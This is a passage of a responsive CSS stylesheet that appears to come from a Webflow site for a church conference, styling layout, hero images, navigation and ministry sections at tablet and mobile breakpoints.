  .div-block-204 {
    margin-top: 0;
  }

  .video-wrapper {
    margin-bottom: -83px;
    position: static;
  }

  .grid-6 {
    grid-template-columns: 1fr 1fr 1fr;
  }

  .tao-paragraph-grey {
    flex-direction: row;
    justify-content: center;
    align-items: flex-end;
    display: block;
  }

  .tao-paragraph-grey.tao-text-link {
    flex-direction: row;
    width: 45%;
    margin-left: 25px;
  }

  .div-block-212 {
    display: none;
  }

  .h4-reverse-2 {
    text-align: left;
  }

  .div-block-216 {
    width: 97%;
    margin-top: 25px;
    display: block;
  }

  .lightbox-link-4 {
    flex-direction: row;
    justify-content: flex-start;
    align-items: stretch;
    display: flex;
  }

  .grid-9 {
    grid-row-gap: 0px;
    grid-template-columns: 1fr;
    grid-template-areas: "Area";
    grid-auto-flow: row;
  }

  .div-block-217 {
    padding-bottom: 15px;
  }

  .div-block-218 {
    flex-direction: row;
    display: flex;
  }

  .ed-welcome-section {
    margin-top: 0;
    margin-bottom: 0;
  }

  .image-160 {
    margin-bottom: 56px;
  }

  .div-block-225 {
    flex-direction: column;
    justify-content: center;
    align-items: center;
  }

  .grid-10 {
    grid-column-gap: 16px;
    grid-row-gap: 16px;
    grid-template-rows: repeat(auto-fit, 91px) 43px;
    grid-template-columns: 1fr .25fr;
    grid-auto-columns: 1fr;
    display: grid;
  }

  .paragraph-235._1 {
    padding-left: 45px;
    padding-right: 45px;
  }

  .paragraph-235._1.vbs-special {
    padding-left: 20px;
    padding-right: 11px;
  }

  .column-19 {
    margin-top: 0;
    padding-right: 10px;
  }

  .column-20 {
    padding-left: 10px;
  }

  .div-block-237, .div-block-238 {
    padding-left: 15px;
    padding-right: 15px;
  }

  .div-block-239 {
    display: none;
    overflow: visible;
  }

  .image-165 {
    text-align: left;
    align-self: auto;
  }

  .div-block-243.qc1 {
    justify-content: center;
    width: 95%;
    margin-bottom: 15px;
    margin-left: 0;
    margin-right: 0;
  }

  .div-block-243.qc2 {
    width: 95%;
    height: 100%;
    margin-bottom: 0;
    margin-left: 0;
    margin-right: 0;
    padding-bottom: 48px;
  }

  .container-41 {
    flex-direction: column;
    align-items: center;
  }

  .div-block-244 {
    justify-content: space-around;
  }

  .div-block-245 {
    padding-left: 25px;
    padding-right: 25px;
  }

  .section-76 {
    padding-top: 62px;
    padding-bottom: 62px;
  }

  .paragraph-236 {
    padding-left: 63px;
  }

  .image-169 {
    margin-top: 0;
    margin-bottom: 23px;
  }

  .grid-13 {
    grid-template-rows: 83px 60px;
    grid-template-areas: ". Area"
                         "Area-2 Area";
    place-items: start center;
  }

  .grid-14 {
    flex-direction: column;
    display: flex;
  }

  .cm-tips-button {
    margin-bottom: 4px;
  }

  .image-172 {
    padding-left: 0;
  }

  .image-173 {
    width: 200px;
    max-width: none;
  }

  .image-174 {
    width: 300px;
    max-width: none;
  }

  .h4-link {
    font-size: 15px;
  }

  .section-77 {
    margin-bottom: 117px;
    margin-left: 25px;
    margin-right: 25px;
  }

  .paragraph-244 {
    margin-bottom: 0;
    font-size: 16px;
  }

  .paragraph-245 {
    text-align: center;
    margin-bottom: 0;
    font-size: 16px;
  }

  .about-text {
    flex-wrap: wrap;
    width: 66.66%;
  }

  .about-text-column {
    width: 100%;
    padding-left: 8px;
    padding-right: 8px;
  }

  .div-block-256 {
    padding-bottom: 36px;
    padding-left: 106px;
    padding-right: 106px;
  }

  .div-block-261 {
    margin-right: 80px;
  }

  .grid-17 {
    flex-direction: column;
    justify-content: center;
    place-items: center;
    width: 90%;
    margin-top: 62px;
    display: flex;
  }

  .div-block-269 {
    margin-top: 28px;
  }

  .campmeeting-header.h4-reverse {
    text-align: center;
  }

  .campmeeting-header.h4-reverse.watchlistendownload {
    padding-left: 0;
    padding-right: 0;
  }

  .container-44 {
    max-width: 95%;
  }

  .list-22, .list-23 {
    padding-left: 25px;
  }

  .div-block-275 {
    flex-direction: column;
    padding-right: 35px;
  }

  .image-177 {
    margin-right: 25px;
  }

  .div-block-276 {
    padding-left: 30px;
    padding-right: 30px;
  }

  .section-80 {
    margin-left: 24px;
    margin-right: 24px;
  }

  .social-footer {
    margin-bottom: 25px;
    margin-left: 25px;
  }

  .column-21 {
    padding-bottom: 30px;
    padding-right: 0;
  }

  .columns-6 {
    padding-bottom: 0;
  }

  .column-22, .column-23, .column-24 {
    padding-bottom: 30px;
    padding-right: 0;
  }

  .column-25 {
    margin-bottom: -10px;
    padding-right: 0;
  }

  .links-reverse-3:hover {
    font-size: 17px;
  }

  .cm-vbs-wrapper-2 {
    flex-direction: column;
    width: 100%;
    margin-left: 0;
    margin-right: 0;
    padding: 40px;
  }

  .cm-app-paragraph {
    margin-left: 0;
    margin-right: 0;
  }

  .list-25 {
    margin-left: 29px;
  }

  .container-45 {
    padding-left: 25px;
    padding-right: 25px;
  }

  .paragraph-252 {
    margin-left: 0;
    margin-right: 0;
  }

  .div-block-285 {
    padding-left: 34px;
    padding-right: 34px;
  }

  .image-183 {
    margin-left: 16px;
    margin-right: 16px;
  }

  .link-block-52, .link-block-53, .link-block-54 {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    display: flex;
  }

  .collection-list-22 {
    margin-left: 0;
    margin-right: 0;
  }

  .survey-h1 {
    text-align: center;
    flex-direction: row;
  }

  .div-block-287 {
    flex-direction: column;
  }

  .paragraph-282 {
    text-align: center;
    flex-direction: row;
    padding-left: 0;
  }

  .container-46 {
    padding-left: 45px;
    padding-right: 45px;
  }

  .column-27 {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    margin-top: 23px;
    display: flex;
  }

  .ed-welcome-container {
    flex-direction: column;
    align-items: stretch;
    padding-top: 50px;
    padding-bottom: 50px;
  }

  .section-84 {
    display: block;
  }

  .image-192 {
    margin-left: 0;
    margin-right: 0;
  }

  .container-48 {
    flex-direction: column;
    align-items: center;
  }

  .div-block-293 {
    width: 100%;
  }

  .div-block-294 {
    width: auto;
  }

  .principals-forms-content {
    padding-right: 25px;
  }

  .ed-forms-buttons {
    flex-direction: row;
    align-items: center;
  }

  .ed-general-resources-content {
    padding-right: 25px;
  }

  .principal-forms-container {
    padding-left: 25px;
    padding-right: 25px;
  }

  .principal-forms-section {
    padding: 35px 0;
  }

  .ed-general-resources-section {
    padding-top: 35px;
    padding-bottom: 35px;
  }

  .ed-general-resources-container {
    padding-left: 13px;
    padding-right: 13px;
  }

  .ed-welcome-content {
    text-align: left;
    flex-direction: column;
    align-self: auto;
    align-items: flex-start;
    width: auto;
    margin-right: 0;
    display: flex;
  }

  .ed-international-container {
    flex-direction: column;
  }

  .div-block-295 {
    width: auto;
    margin-right: 0;
  }

  .div-block-296 {
    flex-wrap: nowrap;
    align-items: flex-start;
    width: 100%;
    height: auto;
    padding-top: 25px;
    display: block;
  }

  .div-block-297 {
    margin-top: 32px;
  }

  .ed-general-forms-wrapper {
    display: flex;
  }

  .ed-form-button {
    flex-direction: row;
    width: 100%;
    margin-left: 5px;
    margin-right: 5px;
  }

  .link-block-58 {
    justify-content: center;
    align-items: center;
    display: flex;
  }

  .link-block-58.w--current {
    justify-content: center;
    align-items: center;
  }

  .image-196 {
    margin-left: 0;
  }

  .heading-271 {
    text-align: center;
    padding-left: 50px;
    padding-right: 50px;
    top: 2px;
    left: 7px;
  }

  .container-50 {
    padding-left: 50px;
    padding-right: 50px;
  }

  .link-block-59 {
    margin-left: 0;
    margin-right: 0;
    padding-left: 0;
    padding-right: 0;
  }

  .div-block-304 {
    align-items: center;
    margin-bottom: 0;
  }

  .div-block-305 {
    padding-left: 50px;
  }

  .list-28 {
    padding-left: 35px;
  }

  .image-198 {
    margin-left: 10px;
  }

  .list-29 {
    padding-left: 50px;
  }

  .div-block-307 {
    margin-top: -30px;
  }

  .list-31 {
    padding-left: 29px;
  }

  .div-block-313 {
    margin-left: 30px;
    margin-right: 30px;
  }

  .ed-forms-section {
    background-image: linear-gradient(#2e323c1a, #2e323c1a), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5ff4a3db973ab7c558fc8a77_ED_portrait-cute-blond-boy-with-big-glasses-finger-pointing-up4.jpg");
    background-position: 0 0, 100% 0;
    background-size: auto, cover;
  }

  .div-block-316 {
    width: 75%;
  }

  .div-block-317 {
    background-color: #ffffff45;
    border-radius: 5px;
    margin-bottom: 19px;
    padding: 15px;
  }

  .html-embed-25 {
    width: 100%;
  }

  .container-53 {
    flex-direction: row;
    justify-content: flex-start;
  }

  .container-54 {
    flex-direction: row;
  }

  .ed-celebration-resources {
    width: 50%;
    margin-top: 34px;
    margin-left: 0;
    padding-left: 25px;
  }

  .ed-celebration-content {
    width: 100%;
    margin-left: 0;
    margin-right: 0;
  }

  .ed-celebration-video1 {
    flex-direction: column;
    justify-content: flex-start;
    align-items: stretch;
    width: 100%;
  }

  .ed-celebration-video2 {
    margin-left: 0;
    margin-right: 0;
  }

  .section-91 {
    margin-left: 0;
    margin-right: 0;
    padding: 30px 25px 60px;
  }

  .div-block-325 {
    align-self: flex-start;
    width: 35%;
  }

  .div-block-329 {
    padding-bottom: 109px;
  }

  .heading-275 {
    padding-left: 6px;
  }

  .ears-that-hear {
    margin-top: 80px;
  }

  .heading-277 {
    text-align: center;
  }

  .div-block-336 {
    max-width: 100%;
    padding-right: 60px;
  }

  .container-56 {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    margin-bottom: 50px;
  }

  .div-block-337 {
    max-width: 100%;
  }

  .image-205 {
    max-width: 97%;
  }

  .columns-11 {
    padding-left: 6px;
  }

  .div-block-341, .div-block-344, .div-block-346, .div-block-348, .div-block-350, .div-block-352 {
    padding-left: 25px;
    padding-right: 25px;
  }

  .paragraph-308 {
    margin-top: 0;
  }

  .heading-278 {
    padding-left: 45px;
    padding-right: 45px;
  }

  .heading-278.vbs-special {
    padding-left: 10px;
    padding-right: 10px;
  }

  .div-block-354 {
    padding-left: 0;
    padding-right: 0;
  }

  .div-block-355 {
    margin-top: 25px;
  }

  .image-209 {
    width: 90%;
    position: static;
    top: auto;
    left: 18.778px;
  }

  .techtalk-section {
    flex-direction: row;
    padding-top: 133px;
    padding-bottom: 133px;
  }

  .container-58 {
    flex-direction: column;
  }

  .div-block-367 {
    justify-content: flex-start;
    align-items: stretch;
    width: 90%;
    margin-left: 0;
    margin-right: 0;
    padding: 35px;
    right: auto;
  }

  .div-block-368 {
    justify-content: center;
    width: auto;
    padding-bottom: 45px;
    display: flex;
  }

  .div-block-369 {
    margin-left: 20px;
    margin-right: 20px;
    padding-left: 0;
    padding-right: 0;
  }

  .div-block-370 {
    flex-direction: column;
  }

  .ed-vision-section {
    padding-top: 150px;
    padding-bottom: 150px;
  }

  .ed-why-container {
    padding-left: 25px;
    padding-right: 25px;
  }

  .column-35 {
    justify-content: center;
    padding-right: 15px;
  }

  .div-block-378 {
    flex-direction: column;
    justify-content: space-around;
    align-items: baseline;
    display: block;
  }

  .paragraph-319 {
    padding-left: 20px;
    padding-right: 20px;
  }

  .paragraph-reverse-6 {
    text-align: left;
    margin-bottom: 0;
    padding-right: 0;
  }

  .div-block-381 {
    flex-direction: column;
    padding-left: 25px;
    padding-right: 25px;
  }

  .h3-reverse-cm-3 {
    text-align: center;
    margin-top: 10px;
    margin-bottom: 20px;
  }

  .h3-reverse-cm-3.h3-reverse-for-app {
    margin-right: 0;
  }

  .div-block-382 {
    padding-left: 15px;
    padding-right: 15px;
  }

  .h5-reverse-3 {
    text-align: left;
  }

  .paragraph-320, .paragraph-323 {
    text-align: center;
  }

  .div-block-390 {
    margin-left: 0;
    margin-right: 0;
    padding-left: 15px;
    padding-right: 15px;
  }

  .bold-text-27 {
    text-align: left;
  }

  .cm-camp-meeting-archives {
    flex-basis: 100%;
  }

  .cm-camp-meeting-archives.header-piece {
    margin-bottom: 48px;
  }

  .sub-list {
    object-fit: fill;
    border-radius: 8px;
  }

  .paragraph-reverse-7 {
    text-align: left;
    margin-bottom: 0;
    padding-right: 0;
  }

  .h3-reverse-2 {
    padding-left: 10px;
    padding-right: 10px;
  }

  .div-block-393 {
    color: #e1e3ea;
    background-color: #ff753e2b;
    border: 1px solid #000;
    border-radius: 12px;
    margin-top: 22px;
    padding: 22px 40px;
    font-size: 17px;
    line-height: 27px;
  }

  .link-73 {
    color: #e1e3ea;
    font-weight: 700;
  }

  .hero-heading-center {
    background-position: 50%;
    background-repeat: repeat-x;
    background-size: cover;
    background-attachment: fixed;
  }

  .container {
    max-width: 728px;
  }

  .hero-wrapper {
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
    margin-bottom: -40px;
  }

  .hero-split {
    max-width: 100%;
    margin-bottom: 40px;
  }

  .navbar-wrapper-three {
    justify-content: space-between;
  }

  .navbar-brand-three {
    position: relative;
  }

  .nav-menu-wrapper-three {
    background-color: #0000;
    top: 70px;
  }

  .nav-menu-three {
    background-color: #fff;
    border-radius: 50px;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
    margin-top: 10px;
    padding: 20px;
    display: flex;
    box-shadow: 0 8px 50px #0000000d;
  }

  .nav-link-4 {
    padding-left: 5px;
    padding-right: 5px;
  }

  .nav-dropdown-list-4.shadow-three.w--open {
    position: absolute;
  }

  .menu-button-3 {
    padding: 12px;
  }

  .menu-button-3.w--open {
    color: #fff;
    background-color: #a6b1bf;
  }

  .container-60 {
    max-width: 728px;
  }

  .hero-wrapper-2 {
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
    margin-bottom: -40px;
  }

  .hero-split-2 {
    max-width: 100%;
    margin-bottom: 40px;
  }

  .button-22 {
    float: none;
    display: block;
    position: static;
  }

  .container-61 {
    max-width: 728px;
  }

  .hero-wrapper-3 {
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
    margin-bottom: -40px;
  }

  .hero-split-3 {
    max-width: 100%;
    margin-bottom: 40px;
  }

  .container-62, .container-63 {
    max-width: 728px;
  }

  .hero-wrapper-4 {
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
    margin-bottom: -40px;
  }

  .hero-split-4 {
    max-width: 100%;
    margin-bottom: 40px;
  }

  .team-slide-wrapper {
    width: 47%;
    margin-right: 6%;
  }

  .container-64 {
    max-width: 728px;
  }

  .team-slide-wrapper-2 {
    width: 47%;
    margin-right: 6%;
  }

  .container-65 {
    max-width: 728px;
  }

  .hero-wrapper-5 {
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
    margin-bottom: -40px;
  }

  .hero-split-5 {
    max-width: 100%;
    margin-bottom: 40px;
  }

  .team-slide-wrapper-copy {
    width: 47%;
    margin-right: 6%;
  }

  .container-66 {
    max-width: 728px;
  }

  .hero-wrapper-6 {
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
    margin-bottom: -40px;
  }

  .hero-split-6 {
    max-width: 100%;
    margin-bottom: 40px;
  }

  .uui-heading-xlarge {
    font-size: 3.25rem;
  }

  .uui-heroheader15_card-image-01, .uui-heroheader15_card-image-02, .uui-heroheader15_card-image-03, .uui-heroheader15_card-image-04, .uui-heroheader15_card-image-05 {
    width: 32rem;
  }

  .uui-space-large {
    min-height: 2.5rem;
  }

  .uui-space-xhuge {
    min-height: 6rem;
  }

  .container-67 {
    max-width: 728px;
  }

  .hero-wrapper-7 {
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
    margin-bottom: -40px;
  }

  .hero-split-7 {
    max-width: 100%;
    margin-bottom: 40px;
  }

  .uui-team04_list {
    grid-template-columns: 1fr 1fr;
  }

  .uui-padding-vertical-xhuge, .uui-padding-vertical-xhuge-2 {
    padding-top: 6rem;
    padding-bottom: 6rem;
  }

  .container-68 {
    max-width: 728px;
  }

  .hero-wrapper-8 {
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
    margin-bottom: -40px;
  }

  .hero-split-8 {
    max-width: 100%;
    margin-bottom: 40px;
  }

  .container-70 {
    max-width: 728px;
  }

  .hero-wrapper-9 {
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
    margin-bottom: -40px;
  }

  .hero-split-9 {
    max-width: 100%;
    margin-bottom: 40px;
  }

  .team-slide-wrapper-3 {
    width: 47%;
    margin-right: 6%;
  }

  .container-71 {
    max-width: 728px;
  }

  .hero-wrapper-10 {
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
    margin-bottom: -40px;
  }

  .hero-split-10 {
    max-width: 100%;
    margin-bottom: 40px;
  }

  .features-wrapper {
    justify-content: space-between;
  }

  .team-grid {
    grid-column-gap: 40px;
  }

  .team-member-image {
    width: 190px;
    height: 190px;
  }

  .container-72 {
    max-width: 728px;
  }

  .hero-wrapper-11 {
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
    margin-bottom: -40px;
  }

  .hero-split-11 {
    max-width: 100%;
    margin-bottom: 40px;
  }

  .container-73 {
    max-width: 728px;
  }

  .team-slide-wrapper-4 {
    width: 47%;
    margin-right: 6%;
  }

  .container-74, .container-75 {
    max-width: 728px;
  }

  .pricing-grid {
    grid-column-gap: 30px;
  }

  .container-76, .container-77 {
    max-width: 728px;
  }

  .hero-wrapper-12 {
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
    margin-bottom: -40px;
  }

  .hero-split-12 {
    max-width: 100%;
    margin-bottom: 40px;
  }

  .container-78 {
    max-width: 728px;
  }

  .team-slide-wrapper-5 {
    width: 47%;
    margin-right: 6%;
  }

  .footer-wrapper-two {
    flex-wrap: wrap;
  }

  .footer-form-2 {
    width: 100%;
    margin-top: 40px;
  }

  .footer-form-container {
    max-width: 350px;
  }

  .container-79, .container-80 {
    max-width: 728px;
  }

  .pricing-grid-2 {
    grid-column-gap: 30px;
  }

  .container-81 {
    max-width: 728px;
  }

  .hero-wrapper-13 {
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
    margin-bottom: -40px;
  }

  .hero-split-13 {
    max-width: 100%;
    margin-bottom: 40px;
  }
}

@media screen and (max-width: 767px) {
  .utility-page-form {
    padding-bottom: 40px;
  }

  .button {
    margin-top: 19px;
  }

  .button.treas-buttons {
    margin-top: 10px;
  }

  .button.camp-hp-button {
    min-width: 400px;
    margin-right: 0;
  }

  .div-block-2.meganav {
    padding-top: 15px;
    padding-bottom: 5px;
  }

  .footer-wrapper {
    margin-bottom: 0;
    padding-bottom: 0;
    padding-left: 0;
    padding-right: 0;
  }

  .social-wrapper.footer {
    flex-direction: row;
    padding-left: 0;
  }

  .footer-content {
    flex-basis: 100%;
    margin-top: 0;
    margin-bottom: 23px;
    padding: 0 30px 8px;
  }

  .footer {
    padding-left: 0;
    padding-right: 0;
  }

  .paragraph {
    text-align: left;
  }

  .paragraph.comm-welcome-paragraph {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    display: block;
    position: static;
    inset: 0% auto auto 0%;
  }

  .fact-section {
    padding-top: 50px;
    padding-bottom: 0;
  }

  .facts {
    flex-direction: row;
    justify-content: space-around;
  }

  .fact-item {
    margin-bottom: 20px;
  }

  .facts-heading {
    margin-top: 0;
    margin-bottom: 0;
  }

  .facts-text.home-facts-text {
    margin-top: -5px;
    margin-bottom: 5px;
    padding-top: 0;
  }

  .menu-button {
    width: 56px;
    height: 56px;
    margin-right: 4px;
  }

  .logo-link {
    padding-top: 12px;
    padding-bottom: 16px;
  }

  .nav-bar {
    z-index: 999;
  }

  .wrapper {
    margin-top: 0;
    margin-bottom: -4px;
    padding-top: 0;
  }

  .wrapper.nav-bar-wrapper {
    display: block;
  }

  .wrapper.events {
    padding-top: 0;
    padding-bottom: 50px;
  }

  .logo-wrapper {
    float: left;
    display: inline-block;
  }

  .nav-link {
    padding-top: 12px;
    padding-bottom: 14px;
  }

  .hero-slide.hero-slide-1 {
    background-image: linear-gradient(to bottom, null, null), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94930d92f1af6_grovemade-239360.jpg");
    background-attachment: scroll, fixed;
    background-image: linear-gradient(to bottom, null, null), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94930d92f1af6_grovemade-239360.jpg");
    background-attachment: scroll, fixed;
    background-image: linear-gradient(to bottom, null, null), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94930d92f1af6_grovemade-239360.jpg");
    background-attachment: scroll, fixed;
    background-image: linear-gradient(to bottom, null, null), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94930d92f1af6_grovemade-239360.jpg");
    background-attachment: scroll, fixed;
  }

  .hero-slide.hero-slide-1.photos-hero-slide-1, .hero-slide.hero-slide-2.photos-hero-slide-2, .hero-slide.hero-slide-2.photos-hero-slide-2.photos-hero-slide-3, .hero-slide.hero-slide-2.photos-hero-slide-2.photos-hero-slide-3.photos-hero-slide-4 {
    height: 25vh;
  }

  .hero-slider-arrow {
    margin-top: 56px;
  }

  .hero-slider-arrow.photos-hero-slider-arrow {
    height: 20vh;
  }

  .section-small-header {
    letter-spacing: 3px;
    padding-top: 0;
    font-size: 10px;
    line-height: 16px;
  }

  .team-member-color-photo {
    height: 240px;
  }

  .section-header-wrapper {
    padding-top: 50px;
    padding-bottom: 40px;
  }

  .section-header-wrapper.schools-wrapper {
    padding-top: 50px;
  }

  .news-section {
    margin-bottom: 55px;
    padding: 50px 23px 0;
  }

  .float-card {
    display: none;
  }

  .heading-22 {
    justify-content: center;
    align-items: center;
    font-size: 30px;
    display: flex;
  }

  .intro-big-text {
    font-size: 80px;
    line-height: 64px;
  }

  .wrapper-2 {
    padding-top: 60px;
    padding-bottom: 60px;
  }

  .wrapper-2.tlt-wrapper {
    padding-top: 35px;
    padding-bottom: 25px;
  }

  .feature-card-list {
    padding-left: 24px;
  }

  .section-intro {
    margin-bottom: 48px;
  }

  .section-intro.big-text.relational-big.relational-skills {
    padding-left: 25px;
    padding-right: 25px;
  }

  .h2-reverse {
    margin-top: 0;
    font-size: 30px;
  }

  .h3-reverse.gcm {
    padding-top: 30px;
  }

  .h4-reverse {
    text-align: left;
  }

  .h4-reverse.info-for {
    margin-top: 10px;
  }

  .h4-reverse.qc-h4-rev {
    flex-direction: column;
    justify-content: center;
    align-items: center;
  }

  .paragraph-reverse {
    margin-top: 8px;
    margin-bottom: 0;
    padding-left: 0;
    padding-right: 0;
  }

  .paragraph-reverse.virtual-cm {
    padding-left: 30px;
    padding-right: 30px;
  }

  .paragraph-reverse.camp-qa {
    text-align: left;
  }

  .paragraph-reverse.qc-paragraph-reverse {
    margin-bottom: 0;
    padding-right: 0;
  }

  .mini-heading {
    margin-bottom: 0;
  }

  .about-v1-quote {
    padding-top: 16px;
  }

  .about-v1-quote.treasury-quote {
    padding-left: 165px;
    padding-right: 165px;
  }

  .paragraph-small-2.text-grey {
    text-align: center;
    margin-bottom: 30px;
  }

  .about-v1-quote-text {
    text-align: center;
  }

  .contact-card-v1 {
    width: 100%;
  }

  .input.contact-name {
    flex: 0 auto;
    width: 100%;
  }

  .input.contact-email {
    flex: 0 auto;
    width: 100%;
    margin-left: 0;
  }

  .links-reverse.offerings {
    font-size: 18px;
  }

  .hero-slide-info-3 {
    max-width: 66.66%;
    height: 32vh;
    margin-top: 0;
  }

  .hero-homepage-section {
    height: 475px;
    margin-top: 25px;
  }

  .section-header-5 {
    margin-top: 16px;
  }

  .hero-subpage.ministerial {
    height: 25vh;
  }

  .hero-subpage.adventurers-hero {
    background-position: 50%;
    background-size: auto;
    height: 25vh;
  }

  .hero-subpage.abc-hero, .hero-subpage.childrens-hero, .hero-subpage.hispanic-hero {
    height: 25vh;
  }

  .hero-subpage.relational-hero {
    background-position: 50% 0;
  }

  .hero-subpage.ss-adult-hero {
    height: 25vh;
  }

  .hero-subpage.young-adult-hero {
    height: 45vh;
  }

  .hero-subpage.youth-hero {
    height: 25vh;
  }

  .hero-subpage.communication-hero {
    background-position: 50%;
    background-size: cover;
    height: 25vh;
  }

  .hero-subpage.gpcc-hero, .hero-subpage.human-resources-hero {
    height: 25vh;
  }

  .hero-subpage.moving-services-hero {
    background-position: 0 -43px;
    height: 25vh;
  }

  .hero-subpage.risk-management-hero {
    background-position: 0 -42px;
    height: 25vh;
  }

  .hero-subpage.treasury-hero {
    background-position: 0 0;
    height: 25vh;
  }

  .hero-subpage.planned-giving-hero {
    background-position: 0 -41px;
    height: 25vh;
  }

  .hero-subpage.outreach-hero-subpage, .hero-subpage.our-team-subpage-hero {
    height: 25vh;
  }

  .hero-subpage.mission-subpage {
    background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a949d74a2f1b3d_IAAJ_horz-color.svg"), linear-gradient(#0000, #0000), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a9490c472f1ba1_in-pastureWebd.jpg");
    background-size: 400px, auto, cover;
    height: 25vh;
  }

  .hero-subpage.podcasts-hero {
    height: 25vh;
  }

  .hero-subpage.pastors-desk-hero {
    background-position: 50%;
    height: 25vh;
  }

  .hero-subpage.admin-hero, .hero-subpage.hispanic-english-hero, .hero-subpage.education-hero, .hero-subpage.regional-min {
    height: 25vh;
  }

  .subpage-hero-heading {
    height: 25vh;
    margin-bottom: 0;
    padding-top: 0;
    font-size: 5vw;
    line-height: 45px;
  }

  .subpage-hero-heading.contact-us-hero-heading {
    padding-top: 60px;
  }

  .subpage-hero-heading.admin-hero-heading {
    margin-bottom: 0;
  }

  .subnav-h4 {
    margin-right: 15px;
    padding-top: 12px;
  }

  .team-section.gray.abc-team {
    padding-top: 30px;
  }

  .section-wrapper-content-2 {
    width: auto;
  }

  .intro-big-text-2 {
    font-size: 16vw;
    line-height: 64px;
  }

  .intro-big-text-2.evangelism-big-text {
    font-size: 14vw;
  }

  .question-container {
    margin-bottom: 25px;
    padding-left: 24px;
    padding-right: 24px;
  }

  .question-container.relational-questions-container, .question-container.relational-question-container {
    width: 95%;
    margin: 12px;
  }

  .section-description-2 {
    font-size: 14px;
    line-height: 24px;
  }

  .answer-text {
    padding-right: 0;
  }

  .question-text {
    margin-top: 8px;
  }

  .answer {
    padding-left: 23px;
    padding-right: 23px;
  }

  .info-section {
    padding-top: 40px;
    padding-bottom: 40px;
  }

  .info-section.services-color-bg-section {
    flex-direction: column;
    justify-content: center;
    align-items: center;
    height: auto;
    padding-top: 0;
    padding-bottom: 0;
    display: flex;
    overflow: visible;
  }

  .section-small-header-3 {
    letter-spacing: 3px;
    font-size: 10px;
    line-height: 16px;
  }

  .ecommunique-section {
    height: auto;
  }

  .multimedia-section {
    padding-top: 40px;
    padding-bottom: 40px;
  }

  .image-20 {
    margin-bottom: 16px;
    margin-left: 179px;
  }

  .cta-v1 {
    flex-direction: column;
  }

  .cta-v1-heading {
    text-align: center;
    margin-bottom: 24px;
    margin-right: 0;
  }

  .more-news-section {
    align-self: auto;
    padding-top: 30px;
    padding-bottom: 10px;
  }

  .section-small-header-5 {
    letter-spacing: 3px;
    font-size: 10px;
    line-height: 16px;
  }

  .contact-us-hero {
    height: 25vh;
  }

  .contact-us-section {
    padding-bottom: 15px;
  }

  .medical-facilities-section {
    padding-top: 80px;
    padding-bottom: 80px;
  }

  .side-block {
    width: 100%;
  }

  .side-block.no-padding {
    padding: 0;
  }

  .side-block.flex-left {
    padding-left: 15px;
    padding-right: 15px;
  }

  .side-block._3d {
    padding-left: 20px;
    padding-right: 20px;
  }

  .side-content {
    flex-wrap: wrap;
  }

  .mf-side-slide-1 {
    height: 440px;
  }

  .big-side-content {
    padding-left: 12%;
    padding-right: 12%;
  }

  .big-side-content.left {
    flex-direction: column;
    justify-content: center;
    align-items: flex-start;
    padding-bottom: 30px;
    padding-left: 23px;
    padding-right: 23px;
    display: flex;
  }

  .big-side-content.right {
    padding: 40px 23px 50px;
  }

  .big-side-content.left {
    padding-left: 6%;
    padding-right: 6%;
  }

  .planned-giving-intro {
    padding-top: 50px;
    padding-bottom: 45px;
  }

  .intro-big-text-4 {
    margin-top: -14px;
    font-size: 60px;
    line-height: 64px;
  }

  .text-light-grey {
    color: var(--slate-gray);
  }

  .process-step-number {
    font-size: 64px;
    line-height: 48px;
  }

  .process-step-number.left {
    text-align: left;
    top: -4px;
    left: 35px;
    right: -16px;
  }

  .process-step.right {
    margin-top: 0;
  }

  .process-step-info {
    text-align: left;
    width: 100%;
  }

  .process-step-info.right, .process-step-info.left {
    width: 100%;
  }

  .featured-events {
    padding-top: 80px;
    padding-bottom: 80px;
  }

  .featured-events.adv-features {
    padding-left: 23px;
    padding-right: 23px;
  }

  .about-side-header {
    padding-right: 0;
  }

  .heading-46 {
    text-align: center;
  }

  .no-margin {
    margin: 0;
  }

  .blog-post-section {
    padding-top: 10px;
    padding-bottom: 0;
  }

  .float-element-1 {
    width: 149px;
    height: 148px;
    right: 4%;
  }

  .float-element-2 {
    height: 80px;
  }

  .heading-48 {
    text-align: right;
  }

  .features-v1.no-margin-bottom {
    margin-bottom: 0;
  }

  .icon.grade-2.pinterest-adventurer-block, .icon.grade-2.adv-icon-2, .icon.grade-2.adv-icon-3, .icon.grade-2.adv-icon-4, .icon.grade-2.adv-icon-6, .icon.grade-2.adv-icon-7, .icon.grade-2.adv-icon-8 {
    width: 75px;
    height: 75px;
  }

  .icon.border.no-margin {
    margin: 0;
  }

  .image-39 {
    border-radius: 0;
  }

  .cm-welcome-section {
    padding-top: 51px;
    padding-bottom: 51px;
    display: block;
    position: static;
  }

  .cm-welcome-section.comm-welcome-section {
    flex-flow: column;
    display: flex;
    position: relative;
  }

  .cm-welcome-wrapper {
    grid-template-rows: auto auto;
    grid-template-columns: 1fr;
  }

  .cm-welcome-wrapper.comm-welcome-wrapper {
    margin-top: 50px;
    margin-bottom: 50px;
  }

  .image-40.cm-intro-image {
    text-align: left;
    max-width: 80%;
    display: inline-block;
    position: static;
    inset: 0%;
